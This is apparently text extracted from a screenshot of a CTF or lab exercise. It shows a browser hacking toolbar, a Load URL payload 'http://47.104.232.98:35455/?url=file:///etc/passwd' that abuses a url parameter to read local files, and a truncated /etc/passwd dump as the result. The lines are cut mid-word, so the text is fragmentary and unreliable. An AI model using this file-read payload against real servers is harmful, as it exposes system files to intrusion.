 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/b
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin m
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nolo
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/no
/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/
/bin/false _apt:x:104:65534::/nonexistent:/bin/false
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 H
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://47.104.232.98:35455/?url=file:///etc/passwd